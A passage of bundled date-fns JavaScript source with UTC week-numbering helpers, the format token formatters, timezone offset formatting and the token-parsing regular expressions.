        if (date.getTime() >= startOfNextYear.getTime()) {
            return year + 1;
        } else if (date.getTime() >= startOfThisYear.getTime()) {
            return year;
        } else {
            return year - 1;
        }
    }

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function startOfUTCISOWeekYear(dirtyDate, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        var year = getUTCISOWeekYear(dirtyDate, dirtyOptions);
        var fourthOfJanuary = new Date(0);
        fourthOfJanuary.setUTCFullYear(year, 0, 4);
        fourthOfJanuary.setUTCHours(0, 0, 0, 0);
        var date = startOfUTCISOWeek(fourthOfJanuary, dirtyOptions);
        return date;
    }

    var MILLISECONDS_IN_WEEK = 604800000;

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function getUTCISOWeek(dirtyDate, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        var date = toDate(dirtyDate, dirtyOptions);
        var diff =
            startOfUTCISOWeek(date, dirtyOptions).getTime() -
            startOfUTCISOWeekYear(date, dirtyOptions).getTime();

        // Round the number of days to the nearest integer
        // because the number of milliseconds in a week is not constant
        // (e.g. it's different in the week of the daylight saving time clock shift)
        return Math.round(diff / MILLISECONDS_IN_WEEK) + 1;
    }

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function startOfUTCWeek(dirtyDate, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        var options = dirtyOptions || {};
        var locale = options.locale;
        var localeWeekStartsOn =
            locale && locale.options && locale.options.weekStartsOn;
        var defaultWeekStartsOn =
            localeWeekStartsOn == null ? 0 : toInteger(localeWeekStartsOn);
        var weekStartsOn =
            options.weekStartsOn == null ?
            defaultWeekStartsOn :
            toInteger(options.weekStartsOn);

        // Test if weekStartsOn is between 0 and 6 _and_ is not NaN
        if (!(weekStartsOn >= 0 && weekStartsOn <= 6)) {
            throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");
        }

        var date = toDate(dirtyDate, options);
        var day = date.getUTCDay();
        var diff = (day < weekStartsOn ? 7 : 0) + day - weekStartsOn;

        date.setUTCDate(date.getUTCDate() - diff);
        date.setUTCHours(0, 0, 0, 0);
        return date;
    }

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function getUTCWeekYear(dirtyDate, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        var date = toDate(dirtyDate, dirtyOptions);
        var year = date.getUTCFullYear();

        var options = dirtyOptions || {};
        var locale = options.locale;
        var localeFirstWeekContainsDate =
            locale && locale.options && locale.options.firstWeekContainsDate;
        var defaultFirstWeekContainsDate =
            localeFirstWeekContainsDate == null ?
            1 :
            toInteger(localeFirstWeekContainsDate);
        var firstWeekContainsDate =
            options.firstWeekContainsDate == null ?
            defaultFirstWeekContainsDate :
            toInteger(options.firstWeekContainsDate);

        // Test if weekStartsOn is between 1 and 7 _and_ is not NaN
        if (!(firstWeekContainsDate >= 1 && firstWeekContainsDate <= 7)) {
            throw new RangeError(
                "firstWeekContainsDate must be between 1 and 7 inclusively"
            );
        }

        var firstWeekOfNextYear = new Date(0);
        firstWeekOfNextYear.setUTCFullYear(year + 1, 0, firstWeekContainsDate);
        firstWeekOfNextYear.setUTCHours(0, 0, 0, 0);
        var startOfNextYear = startOfUTCWeek(firstWeekOfNextYear, dirtyOptions);

        var firstWeekOfThisYear = new Date(0);
        firstWeekOfThisYear.setUTCFullYear(year, 0, firstWeekContainsDate);
        firstWeekOfThisYear.setUTCHours(0, 0, 0, 0);
        var startOfThisYear = startOfUTCWeek(firstWeekOfThisYear, dirtyOptions);

        if (date.getTime() >= startOfNextYear.getTime()) {
            return year + 1;
        } else if (date.getTime() >= startOfThisYear.getTime()) {
            return year;
        } else {
            return year - 1;
        }
    }

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function startOfUTCWeekYear(dirtyDate, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        var options = dirtyOptions || {};
        var locale = options.locale;
        var localeFirstWeekContainsDate =
            locale && locale.options && locale.options.firstWeekContainsDate;
        var defaultFirstWeekContainsDate =
            localeFirstWeekContainsDate == null ?
            1 :
            toInteger(localeFirstWeekContainsDate);
        var firstWeekContainsDate =
            options.firstWeekContainsDate == null ?
            defaultFirstWeekContainsDate :
            toInteger(options.firstWeekContainsDate);

        var year = getUTCWeekYear(dirtyDate, dirtyOptions);
        var firstWeek = new Date(0);
        firstWeek.setUTCFullYear(year, 0, firstWeekContainsDate);
        firstWeek.setUTCHours(0, 0, 0, 0);
        var date = startOfUTCWeek(firstWeek, dirtyOptions);
        return date;
    }

    var MILLISECONDS_IN_WEEK$1 = 604800000;

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function getUTCWeek(dirtyDate, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        var date = toDate(dirtyDate, dirtyOptions);
        var diff =
            startOfUTCWeek(date, dirtyOptions).getTime() -
            startOfUTCWeekYear(date, dirtyOptions).getTime();

        // Round the number of days to the nearest integer
        // because the number of milliseconds in a week is not constant
        // (e.g. it's different in the week of the daylight saving time clock shift)
        return Math.round(diff / MILLISECONDS_IN_WEEK$1) + 1;
    }

    var dayPeriodEnum = {
        am: "am",
        pm: "pm",
        midnight: "midnight",
        noon: "noon",
        morning: "morning",
        afternoon: "afternoon",
        evening: "evening",
        night: "night",
    };

    /*
     * |     | Unit                           |     | Unit                           |
     * |-----|--------------------------------|-----|--------------------------------|
     * |  a  | AM, PM                         |  A* | Milliseconds in day            |
     * |  b  | AM, PM, noon, midnight         |  B  | Flexible day period            |
     * |  c  | Stand-alone local day of week  |  C* | Localized hour w/ day period   |
     * |  d  | Day of month                   |  D  | Day of year                    |
     * |  e  | Local day of week              |  E  | Day of week                    |
     * |  f  |                                |  F* | Day of week in month           |
     * |  g* | Modified Julian day            |  G  | Era                            |
     * |  h  | Hour [1-12]                    |  H  | Hour [0-23]                    |
     * |  i! | ISO day of week                |  I! | ISO week of year               |
     * |  j* | Localized hour w/ day period   |  J* | Localized hour w/o day period  |
     * |  k  | Hour [1-24]                    |  K  | Hour [0-11]                    |
     * |  l* | (deprecated)                   |  L  | Stand-alone month              |
     * |  m  | Minute                         |  M  | Month                          |
     * |  n  |                                |  N  |                                |
     * |  o! | Ordinal number modifier        |  O  | Timezone (GMT)                 |
     * |  p! | Long localized time            |  P! | Long localized date            |
     * |  q  | Stand-alone quarter            |  Q  | Quarter                        |
     * |  r* | Related Gregorian year         |  R! | ISO week-numbering year        |
     * |  s  | Second                         |  S  | Fraction of second             |
     * |  t! | Seconds timestamp              |  T! | Milliseconds timestamp         |
     * |  u  | Extended year                  |  U* | Cyclic year                    |
     * |  v* | Timezone (generic non-locat.)  |  V* | Timezone (location)            |
     * |  w  | Local week of year             |  W* | Week of month                  |
     * |  x  | Timezone (ISO-8601 w/o Z)      |  X  | Timezone (ISO-8601)            |
     * |  y  | Year (abs)                     |  Y  | Local week-numbering year      |
     * |  z  | Timezone (specific non-locat.) |  Z* | Timezone (aliases)             |
     *
     * Letters marked by * are not implemented but reserved by Unicode standard.
     *
     * Letters marked by ! are non-standard, but implemented by date-fns:
     * - `o` modifies the previous token to turn it into an ordinal (see `format` docs)
     * - `i` is ISO day of week. For `i` and `ii` is returns numeric ISO week days,
     *   i.e. 7 for Sunday, 1 for Monday, etc.
     * - `I` is ISO week of year, as opposed to `w` which is local week of year.
     * - `R` is ISO week-numbering year, as opposed to `Y` which is local week-numbering year.
     *   `R` is supposed to be used in conjunction with `I` and `i`
     *   for universal ISO week-numbering date, whereas
     *   `Y` is supposed to be used in conjunction with `w` and `e`
     *   for week-numbering date specific to the locale.
     * - `P` is long localized date format
     * - `p` is long localized time format
     */

    var formatters = {
        // Era
        G: function(date, token, localize) {
            var era = date.getUTCFullYear() > 0 ? 1 : 0;
            switch (token) {
                // AD, BC
                case "G":
                case "GG":
                case "GGG":
                    return localize.era(era, { width: "abbreviated" });
                    // A, B
                case "GGGGG":
                    return localize.era(era, { width: "narrow" });
                    // Anno Domini, Before Christ
                case "GGGG":
                default:
                    return localize.era(era, { width: "wide" });
            }
        },

        // Year
        y: function(date, token, localize, options) {
            // From http://www.unicode.org/reports/tr35/tr35-31/tr35-dates.html#Date_Format_tokens
            // | Year     |     y | yy |   yyy |  yyyy | yyyyy |
            // |----------|-------|----|-------|-------|-------|
            // | AD 1     |     1 | 01 |   001 |  0001 | 00001 |
            // | AD 12    |    12 | 12 |   012 |  0012 | 00012 |
            // | AD 123   |   123 | 23 |   123 |  0123 | 00123 |
            // | AD 1234  |  1234 | 34 |  1234 |  1234 | 01234 |
            // | AD 12345 | 12345 | 45 | 12345 | 12345 | 12345 |

            var signedYear = date.getUTCFullYear();

            // Returns 1 for 1 BC (which is year 0 in JavaScript)
            var year = signedYear > 0 ? signedYear : 1 - signedYear;

            // Two digit year
            if (token === "yy") {
                var twoDigitYear = year % 100;
                return addLeadingZeros(twoDigitYear, 2);
            }

            // Ordinal number
            if (token === "yo") {
                return localize.ordinalNumber(year, { unit: "year" });
            }

            // Padding
            return addLeadingZeros(year, token.length);
        },

        // Local week-numbering year
        Y: function(date, token, localize, options) {
            var signedWeekYear = getUTCWeekYear(date, options);
            var weekYear = signedWeekYear > 0 ? signedWeekYear : 1 - signedWeekYear;

            // Two digit year
            if (token === "YY") {
                var twoDigitYear = weekYear % 100;
                return addLeadingZeros(twoDigitYear, 2);
            }

            // Ordinal number
            if (token === "Yo") {
                return localize.ordinalNumber(weekYear, { unit: "year" });
            }

            // Padding
            return addLeadingZeros(weekYear, token.length);
        },

        // ISO week-numbering year
        R: function(date, token, localize, options) {
            var isoWeekYear = getUTCISOWeekYear(date, options);

            // Padding
            return addLeadingZeros(isoWeekYear, token.length);
        },

        // Extended year. This is a single number designating the year of this calendar system.
        // The main difference between `y` and `u` localizers are B.C. years:
        // | Year | `y` | `u` |
        // |------|-----|-----|
        // | AC 1 |   1 |   1 |
        // | BC 1 |   1 |   0 |
        // | BC 2 |   2 |  -1 |
        // Also `yy` always returns the last two digits of a year,
        // while `uu` pads single digit years to 2 characters and returns other years unchanged.
        u: function(date, token, localize, options) {
            var year = date.getUTCFullYear();
            return addLeadingZeros(year, token.length);
        },

        // Quarter
        Q: function(date, token, localize, options) {
            var quarter = Math.ceil((date.getUTCMonth() + 1) / 3);
            switch (token) {
                // 1, 2, 3, 4
                case "Q":
                    return String(quarter);
                    // 01, 02, 03, 04
                case "QQ":
                    return addLeadingZeros(quarter, 2);
                    // 1st, 2nd, 3rd, 4th
                case "Qo":
                    return localize.ordinalNumber(quarter, { unit: "quarter" });
                    // Q1, Q2, Q3, Q4
                case "QQQ":
                    return localize.quarter(quarter, {
                        width: "abbreviated",
                        context: "formatting",
                    });
                    // 1, 2, 3, 4 (narrow quarter; could be not numerical)
                case "QQQQQ":
                    return localize.quarter(quarter, {
                        width: "narrow",
                        context: "formatting",
                    });
                    // 1st quarter, 2nd quarter, ...
                case "QQQQ":
                default:
                    return localize.quarter(quarter, {
                        width: "wide",
                        context: "formatting",
                    });
            }
        },

        // Stand-alone quarter
        q: function(date, token, localize, options) {
            var quarter = Math.ceil((date.getUTCMonth() + 1) / 3);
            switch (token) {
                // 1, 2, 3, 4
                case "q":
                    return String(quarter);
                    // 01, 02, 03, 04
                case "qq":
                    return addLeadingZeros(quarter, 2);
                    // 1st, 2nd, 3rd, 4th
                case "qo":
                    return localize.ordinalNumber(quarter, { unit: "quarter" });
                    // Q1, Q2, Q3, Q4
                case "qqq":
                    return localize.quarter(quarter, {
                        width: "abbreviated",
                        context: "standalone",
                    });
                    // 1, 2, 3, 4 (narrow quarter; could be not numerical)
                case "qqqqq":
                    return localize.quarter(quarter, {
                        width: "narrow",
                        context: "standalone",
                    });
                    // 1st quarter, 2nd quarter, ...
                case "qqqq":
                default:
                    return localize.quarter(quarter, {
                        width: "wide",
                        context: "standalone",
                    });
            }
        },

        // Month
        M: function(date, token, localize, options) {
            var month = date.getUTCMonth();
            switch (token) {
                // 1, 2, ..., 12
                case "M":
                    return String(month + 1);
                    // 01, 02, ..., 12
                case "MM":
                    return addLeadingZeros(month + 1, 2);
                    // 1st, 2nd, ..., 12th
                case "Mo":
                    return localize.ordinalNumber(month + 1, { unit: "month" });
                    // Jan, Feb, ..., Dec
                case "MMM":
                    return localize.month(month, {
                        width: "abbreviated",
                        context: "formatting",
                    });
                    // J, F, ..., D
                case "MMMMM":
                    return localize.month(month, {
                        width: "narrow",
                        context: "formatting",
                    });
                    // January, February, ..., December
                case "MMMM":
                default:
                    return localize.month(month, {
                        width: "wide",
                        context: "formatting",
                    });
            }
        },

        // Stand-alone month
        L: function(date, token, localize, options) {
            var month = date.getUTCMonth();
            switch (token) {
                // 1, 2, ..., 12
                case "L":
                    return String(month + 1);
                    // 01, 02, ..., 12
                case "LL":
                    return addLeadingZeros(month + 1, 2);
                    // 1st, 2nd, ..., 12th
                case "Lo":
                    return localize.ordinalNumber(month + 1, { unit: "month" });
                    // Jan, Feb, ..., Dec
                case "LLL":
                    return localize.month(month, {
                        width: "abbreviated",
                        context: "standalone",
                    });
                    // J, F, ..., D
                case "LLLLL":
                    return localize.month(month, {
                        width: "narrow",
                        context: "standalone",
                    });
                    // January, February, ..., December
                case "LLLL":
                default:
                    return localize.month(month, {
                        width: "wide",
                        context: "standalone",
                    });
            }
        },

        // Local week of year
        w: function(date, token, localize, options) {
            var week = getUTCWeek(date, options);

            if (token === "wo") {
                return localize.ordinalNumber(week, { unit: "week" });
            }

            return addLeadingZeros(week, token.length);
        },

        // ISO week of year
        I: function(date, token, localize, options) {
            var isoWeek = getUTCISOWeek(date, options);

            if (token === "Io") {
                return localize.ordinalNumber(isoWeek, { unit: "week" });
            }

            return addLeadingZeros(isoWeek, token.length);
        },

        // Day of the month
        d: function(date, token, localize, options) {
            var dayOfMonth = date.getUTCDate();

            if (token === "do") {
                return localize.ordinalNumber(dayOfMonth, { unit: "date" });
            }

            return addLeadingZeros(dayOfMonth, token.length);
        },

        // Day of year
        D: function(date, token, localize, options) {
            var dayOfYear = getUTCDayOfYear(date, options);

            if (token === "Do") {
                return localize.ordinalNumber(dayOfYear, { unit: "dayOfYear" });
            }

            return addLeadingZeros(dayOfYear, token.length);
        },

        // Day of week
        E: function(date, token, localize, options) {
            var dayOfWeek = date.getUTCDay();
            switch (token) {
                // Tue
                case "E":
                case "EE":
                case "EEE":
                    return localize.day(dayOfWeek, {
                        width: "abbreviated",
                        context: "formatting",
                    });
                    // T
                case "EEEEE":
                    return localize.day(dayOfWeek, {
                        width: "narrow",
                        context: "formatting",
                    });
                    // Tu
                case "EEEEEE":
                    return localize.day(dayOfWeek, {
                        width: "short",
                        context: "formatting",
                    });
                    // Tuesday
                case "EEEE":
                default:
                    return localize.day(dayOfWeek, {
                        width: "wide",
                        context: "formatting",
                    });
            }
        },

        // Local day of week
        e: function(date, token, localize, options) {
            var dayOfWeek = date.getUTCDay();
            var localDayOfWeek = (dayOfWeek - options.weekStartsOn + 8) % 7 || 7;
            switch (token) {
                // Numerical value (Nth day of week with current locale or weekStartsOn)
                case "e":
                    return String(localDayOfWeek);
                    // Padded numerical value
                case "ee":
                    return addLeadingZeros(localDayOfWeek, 2);
                    // 1st, 2nd, ..., 7th
                case "eo":
                    return localize.ordinalNumber(localDayOfWeek, { unit: "day" });
                case "eee":
                    return localize.day(dayOfWeek, {
                        width: "abbreviated",
                        context: "formatting",
                    });
                    // T
                case "eeeee":
                    return localize.day(dayOfWeek, {
                        width: "narrow",
                        context: "formatting",
                    });
                    // Tu
                case "eeeeee":
                    return localize.day(dayOfWeek, {
                        width: "short",
                        context: "formatting",
                    });
                    // Tuesday
                case "eeee":
                default:
                    return localize.day(dayOfWeek, {
                        width: "wide",
                        context: "formatting",
                    });
            }
        },

        // Stand-alone local day of week
        c: function(date, token, localize, options) {
            var dayOfWeek = date.getUTCDay();
            var localDayOfWeek = (dayOfWeek - options.weekStartsOn + 8) % 7 || 7;
            switch (token) {
                // Numerical value (same as in `e`)
                case "c":
                    return String(localDayOfWeek);
                    // Padded numberical value
                case "cc":
                    return addLeadingZeros(localDayOfWeek, token.length);
                    // 1st, 2nd, ..., 7th
                case "co":
                    return localize.ordinalNumber(localDayOfWeek, { unit: "day" });
                case "ccc":
                    return localize.day(dayOfWeek, {
                        width: "abbreviated",
                        context: "standalone",
                    });
                    // T
                case "ccccc":
                    return localize.day(dayOfWeek, {
                        width: "narrow",
                        context: "standalone",
                    });
                    // Tu
                case "cccccc":
                    return localize.day(dayOfWeek, {
                        width: "short",
                        context: "standalone",
                    });
                    // Tuesday
                case "cccc":
                default:
                    return localize.day(dayOfWeek, {
                        width: "wide",
                        context: "standalone",
                    });
            }
        },

        // ISO day of week
        i: function(date, token, localize, options) {
            var dayOfWeek = date.getUTCDay();
            var isoDayOfWeek = dayOfWeek === 0 ? 7 : dayOfWeek;
            switch (token) {
                // 2
                case "i":
                    return String(isoDayOfWeek);
                    // 02
                case "ii":
                    return addLeadingZeros(isoDayOfWeek, token.length);
                    // 2nd
                case "io":
                    return localize.ordinalNumber(isoDayOfWeek, { unit: "day" });
                    // Tue
                case "iii":
                    return localize.day(dayOfWeek, {
                        width: "abbreviated",
                        context: "formatting",
                    });
                    // T
                case "iiiii":
                    return localize.day(dayOfWeek, {
                        width: "narrow",
                        context: "formatting",
                    });
                    // Tu
                case "iiiiii":
                    return localize.day(dayOfWeek, {
                        width: "short",
                        context: "formatting",
                    });
                    // Tuesday
                case "iiii":
                default:
                    return localize.day(dayOfWeek, {
                        width: "wide",
                        context: "formatting",
                    });
            }
        },

        // AM or PM
        a: function(date, token, localize) {
            var hours = date.getUTCHours();
            var dayPeriodEnumValue = hours / 12 >= 1 ? "pm" : "am";

            switch (token) {
                case "a":
                case "aa":
                case "aaa":
                    return localize.dayPeriod(dayPeriodEnumValue, {
                        width: "abbreviated",
                        context: "formatting",
                    });
                case "aaaaa":
                    return localize.dayPeriod(dayPeriodEnumValue, {
                        width: "narrow",
                        context: "formatting",
                    });
                case "aaaa":
                default:
                    return localize.dayPeriod(dayPeriodEnumValue, {
                        width: "wide",
                        context: "formatting",
                    });
            }
        },

        // AM, PM, midnight, noon
        b: function(date, token, localize) {
            var hours = date.getUTCHours();
            var dayPeriodEnumValue;
            if (hours === 12) {
                dayPeriodEnumValue = dayPeriodEnum.noon;
            } else if (hours === 0) {
                dayPeriodEnumValue = dayPeriodEnum.midnight;
            } else {
                dayPeriodEnumValue = hours / 12 >= 1 ? "pm" : "am";
            }

            switch (token) {
                case "b":
                case "bb":
                case "bbb":
                    return localize.dayPeriod(dayPeriodEnumValue, {
                        width: "abbreviated",
                        context: "formatting",
                    });
                case "bbbbb":
                    return localize.dayPeriod(dayPeriodEnumValue, {
                        width: "narrow",
                        context: "formatting",
                    });
                case "bbbb":
                default:
                    return localize.dayPeriod(dayPeriodEnumValue, {
                        width: "wide",
                        context: "formatting",
                    });
            }
        },

        // in the morning, in the afternoon, in the evening, at night
        B: function(date, token, localize) {
            var hours = date.getUTCHours();
            var dayPeriodEnumValue;
            if (hours >= 17) {
                dayPeriodEnumValue = dayPeriodEnum.evening;
            } else if (hours >= 12) {
                dayPeriodEnumValue = dayPeriodEnum.afternoon;
            } else if (hours >= 4) {
                dayPeriodEnumValue = dayPeriodEnum.morning;
            } else {
                dayPeriodEnumValue = dayPeriodEnum.night;
            }

            switch (token) {
                case "B":
                case "BB":
                case "BBB":
                    return localize.dayPeriod(dayPeriodEnumValue, {
                        width: "abbreviated",
                        context: "formatting",
                    });
                case "BBBBB":
                    return localize.dayPeriod(dayPeriodEnumValue, {
                        width: "narrow",
                        context: "formatting",
                    });
                case "BBBB":
                default:
                    return localize.dayPeriod(dayPeriodEnumValue, {
                        width: "wide",
                        context: "formatting",
                    });
            }
        },

        // Hour [1-12]
        h: function(date, token, localize, options) {
            var hours = date.getUTCHours() % 12;

            if (hours === 0) {
                hours = 12;
            }

            if (token === "ho") {
                return localize.ordinalNumber(hours, { unit: "hour" });
            }

            return addLeadingZeros(hours, token.length);
        },

        // Hour [0-23]
        H: function(date, token, localize, options) {
            var hours = date.getUTCHours();

            if (token === "Ho") {
                return localize.ordinalNumber(hours, { unit: "hour" });
            }

            return addLeadingZeros(hours, token.length);
        },

        // Hour [0-11]
        K: function(date, token, localize, options) {
            var hours = date.getUTCHours() % 12;

            if (token === "Ko") {
                return localize.ordinalNumber(hours, { unit: "hour" });
            }

            return addLeadingZeros(hours, token.length);
        },

        // Hour [1-24]
        k: function(date, token, localize, options) {
            var hours = date.getUTCHours();

            if (hours === 0) {
                hours = 24;
            }

            if (token === "ko") {
                return localize.ordinalNumber(hours, { unit: "hour" });
            }

            return addLeadingZeros(hours, token.length);
        },

        // Minute
        m: function(date, token, localize, options) {
            var minutes = date.getUTCMinutes();

            if (token === "mo") {
                return localize.ordinalNumber(minutes, { unit: "minute" });
            }

            return addLeadingZeros(minutes, token.length);
        },

        // Second
        s: function(date, token, localize, options) {
            var seconds = date.getUTCSeconds();

            if (token === "so") {
                return localize.ordinalNumber(seconds, { unit: "second" });
            }

            return addLeadingZeros(seconds, token.length);
        },

        // Fraction of second
        S: function(date, token, localize, options) {
            var numberOfDigits = token.length;
            var milliseconds = date.getUTCMilliseconds();
            var fractionalSeconds = Math.floor(
                milliseconds * Math.pow(10, numberOfDigits - 3)
            );
            return addLeadingZeros(fractionalSeconds, numberOfDigits);
        },

        // Timezone (ISO-8601. If offset is 0, output is always `'Z'`)
        X: function(date, token, localize, options) {
            var originalDate = options._originalDate || date;
            var timezoneOffset = originalDate.getTimezoneOffset();

            if (timezoneOffset === 0) {
                return "Z";
            }

            switch (token) {
                // Hours and optional minutes
                case "X":
                    return formatTimezoneWithOptionalMinutes(timezoneOffset);

                    // Hours, minutes and optional seconds without `:` delimeter
                    // Note: neither ISO-8601 nor JavaScript supports seconds in timezone offsets
                    // so this token always has the same output as `XX`
                case "XXXX":
                case "XX": // Hours and minutes without `:` delimeter
                    return formatTimezone(timezoneOffset);

                    // Hours, minutes and optional seconds with `:` delimeter
                    // Note: neither ISO-8601 nor JavaScript supports seconds in timezone offsets
                    // so this token always has the same output as `XXX`
                case "XXXXX":
                case "XXX": // Hours and minutes with `:` delimeter
                default:
                    return formatTimezone(timezoneOffset, ":");
            }
        },

        // Timezone (ISO-8601. If offset is 0, output is `'+00:00'` or equivalent)
        x: function(date, token, localize, options) {
            var originalDate = options._originalDate || date;
            var timezoneOffset = originalDate.getTimezoneOffset();

            switch (token) {
                // Hours and optional minutes
                case "x":
                    return formatTimezoneWithOptionalMinutes(timezoneOffset);

                    // Hours, minutes and optional seconds without `:` delimeter
                    // Note: neither ISO-8601 nor JavaScript supports seconds in timezone offsets
                    // so this token always has the same output as `xx`
                case "xxxx":
                case "xx": // Hours and minutes without `:` delimeter
                    return formatTimezone(timezoneOffset);

                    // Hours, minutes and optional seconds with `:` delimeter
                    // Note: neither ISO-8601 nor JavaScript supports seconds in timezone offsets
                    // so this token always has the same output as `xxx`
                case "xxxxx":
                case "xxx": // Hours and minutes with `:` delimeter
                default:
                    return formatTimezone(timezoneOffset, ":");
            }
        },

        // Timezone (GMT)
        O: function(date, token, localize, options) {
            var originalDate = options._originalDate || date;
            var timezoneOffset = originalDate.getTimezoneOffset();

            switch (token) {
                // Short
                case "O":
                case "OO":
                case "OOO":
                    return "GMT" + formatTimezoneShort(timezoneOffset, ":");
                    // Long
                case "OOOO":
                default:
                    return "GMT" + formatTimezone(timezoneOffset, ":");
            }
        },

        // Timezone (specific non-location)
        z: function(date, token, localize, options) {
            var originalDate = options._originalDate || date;
            var timezoneOffset = originalDate.getTimezoneOffset();

            switch (token) {
                // Short
                case "z":
                case "zz":
                case "zzz":
                    return "GMT" + formatTimezoneShort(timezoneOffset, ":");
                    // Long
                case "zzzz":
                default:
                    return "GMT" + formatTimezone(timezoneOffset, ":");
            }
        },

        // Seconds timestamp
        t: function(date, token, localize, options) {
            var originalDate = options._originalDate || date;
            var timestamp = Math.floor(originalDate.getTime() / 1000);
            return addLeadingZeros(timestamp, token.length);
        },

        // Milliseconds timestamp
        T: function(date, token, localize, options) {
            var originalDate = options._originalDate || date;
            var timestamp = originalDate.getTime();
            return addLeadingZeros(timestamp, token.length);
        },
    };

    function addLeadingZeros(number, targetLength) {
        var sign = number < 0 ? "-" : "";
        var output = Math.abs(number).toString();
        while (output.length < targetLength) {
            output = "0" + output;
        }
        return sign + output;
    }

    function formatTimezone(offset, dirtyDelimeter) {
        var delimeter = dirtyDelimeter || "";
        var sign = offset > 0 ? "-" : "+";
        var absOffset = Math.abs(offset);
        var hours = addLeadingZeros(Math.floor(absOffset / 60), 2);
        var minutes = addLeadingZeros(absOffset % 60, 2);
        return sign + hours + delimeter + minutes;
    }

    function formatTimezoneWithOptionalMinutes(offset, dirtyDelimeter) {
        if (offset % 60 === 0) {
            var sign = offset > 0 ? "-" : "+";
            return sign + addLeadingZeros(Math.abs(offset) / 60, 2);
        }
        return formatTimezone(offset, dirtyDelimeter);
    }

    function formatTimezoneShort(offset, dirtyDelimeter) {
        var sign = offset > 0 ? "-" : "+";
        var absOffset = Math.abs(offset);
        var hours = Math.floor(absOffset / 60);
        var minutes = absOffset % 60;
        if (minutes === 0) {
            return sign + String(hours);
        }
        var delimeter = dirtyDelimeter || "";
        return sign + String(hours) + delimeter + addLeadingZeros(minutes, 2);
    }

    function dateLongFormatter(pattern, formatLong, options) {
        switch (pattern) {
            case "P":
                return formatLong.date({ width: "short" });
            case "PP":
                return formatLong.date({ width: "medium" });
            case "PPP":
                return formatLong.date({ width: "long" });
            case "PPPP":
            default:
                return formatLong.date({ width: "full" });
        }
    }

    function timeLongFormatter(pattern, formatLong, options) {
        switch (pattern) {
            case "p":
                return formatLong.time({ width: "short" });
            case "pp":
                return formatLong.time({ width: "medium" });
            case "ppp":
                return formatLong.time({ width: "long" });
            case "pppp":
            default:
                return formatLong.time({ width: "full" });
        }
    }

    function dateTimeLongFormatter(pattern, formatLong, options) {
        var matchResult = pattern.match(/(P+)(p+)?/);
        var datePattern = matchResult[1];
        var timePattern = matchResult[2];

        if (!timePattern) {
            return dateLongFormatter(pattern, formatLong);
        }

        var dateTimeFormat;

        switch (datePattern) {
            case "P":
                dateTimeFormat = formatLong.dateTime({ width: "short" });
                break;
            case "PP":
                dateTimeFormat = formatLong.dateTime({ width: "medium" });
                break;
            case "PPP":
                dateTimeFormat = formatLong.dateTime({ width: "long" });
                break;
            case "PPPP":
            default:
                dateTimeFormat = formatLong.dateTime({ width: "full" });
                break;
        }

        return dateTimeFormat
            .replace("{{date}}", dateLongFormatter(datePattern, formatLong))
            .replace("{{time}}", timeLongFormatter(timePattern, formatLong));
    }

    var longFormatters = {
        p: timeLongFormatter,
        P: dateTimeLongFormatter,
    };

    /**
     * @name subMilliseconds
     * @category Millisecond Helpers
     * @summary Subtract the specified number of milliseconds from the given date.
     *
     * @description
     * Subtract the specified number of milliseconds from the given date.
     *
     * @param {Date|String|Number} date - the date to be changed
     * @param {Number} amount - the amount of milliseconds to be subtracted
     * @param {Options} [options] - the object with options. See [Options]{@link https://date-fns.org/docs/Options}
     * @param {0|1|2} [options.additionalDigits=2] - passed to `toDate`. See [toDate]{@link https://date-fns.org/docs/toDate}
     * @returns {Date} the new date with the milliseconds subtracted
     * @throws {TypeError} 2 arguments required
     * @throws {RangeError} `options.additionalDigits` must be 0, 1 or 2
     *
     * @example
     * // Subtract 750 milliseconds from 10 July 2014 12:45:30.000:
     * var result = subMilliseconds(new Date(2014, 6, 10, 12, 45, 30, 0), 750)
     * //=> Thu Jul 10 2014 12:45:29.250
     */
    function subMilliseconds(dirtyDate, dirtyAmount, dirtyOptions) {
        if (arguments.length < 2) {
            throw new TypeError(
                "2 arguments required, but only " + arguments.length + " present"
            );
        }

        var amount = toInteger(dirtyAmount);
        return addMilliseconds(dirtyDate, -amount, dirtyOptions);
    }

    var protectedTokens = ["D", "DD", "YY", "YYYY"];

    function isProtectedToken(token) {
        return protectedTokens.indexOf(token) !== -1;
    }

    function throwProtectedError(token) {
        throw new RangeError(
            "`options.awareOfUnicodeTokens` must be set to `true` to use `" +
            token +
            "` token; see: https://git.io/fxCyr"
        );
    }

    // This RegExp consists of three parts separated by `|`:
    // - [yYQqMLwIdDecihHKkms]o matches any available ordinal number token
    //   (one of the certain letters followed by `o`)
    // - (\w)\1* matches any sequences of the same letter
    // - '' matches two quote characters in a row
    // - '(''|[^'])+('|$) matches anything surrounded by two quote characters ('),
    //   except a single quote symbol, which ends the sequence.
    //   Two quote characters do not end the sequence.
    //   If there is no matching single quote
    //   then the sequence will continue until the end of the string.
    // - . matches any single character unmatched by previous parts of the RegExps
    var formattingTokensRegExp =
        /[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g;

    // This RegExp catches symbols escaped by quotes, and also
    // sequences of symbols P, p, and the combinations like `PPPPPPPppppp`
    var longFormattingTokensRegExp = /P+p+|P+|p+|''|'(''|[^'])+('|$)|./g;

    var escapedStringRegExp = /^'(.*?)'?$/;
    var doubleQuoteRegExp = /''/g;

    /**
     * @name format
     * @category Common Helpers
